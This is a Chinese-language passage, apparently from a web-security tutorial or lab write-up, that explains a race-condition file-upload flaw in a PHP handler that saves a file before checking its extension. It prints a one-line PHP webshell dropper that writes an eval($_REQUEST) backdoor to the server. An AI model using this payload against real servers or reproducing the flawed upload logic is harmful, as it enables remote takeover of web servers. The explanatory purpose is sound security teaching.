 if (move_uploaded_file($_FILES['file']['tmp_name'], UPLOAD_PATH . $name)) {
if(in_array($ext,$whitelist)){
$rename_file = rand(10, 99).date("YmdHis").".".$ext;
$img_path = UPLOAD_PATH . '/'. $rename_file;
rename($upload_file, $img_path);
$is_upload = true;
} else{
unlink($upload_file);
}
}
条件竞争是指一个系统的运行结果依赖于不受控制的事件的先后顺序。当这些不受控制的事件并没有按照开发者想要的
方式运行时，就可能会出现 bug。尤其在当前我们的系统中大量对资源进行共享，如果处理不当的话，就会产生条件竞
争漏洞。
攻击者上传了一个用来生成恶意 shell 的文件，在上传完成和安全检查完成并删除它的间隙，攻击者通过不断地发起访
问请求的方法访问了该文件，该文件就会被执行，并且在服务器上生成一个恶意 shell 的文件。至此，该文件的任务就
已全部完成，至于后面发现它是一个不安全的文件并把它删除的问题都已经不重要了，因为攻击者已经成功的在服务器
中植入了一个 shell 文件，后续的一切就都不是问题了。
不过竞争的马因为生存周期短的原因，所以和普通的 Webshell 不太一样，他的使命是在有限的生命中等待一个有缘人的
光顾，然后快速生成一个小 Webshell，落红不是无情物，化作春泥更护花（泪目）。这类的 Webshell 内容大体上如下：
<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
选择文件 未选择任何文件
Upload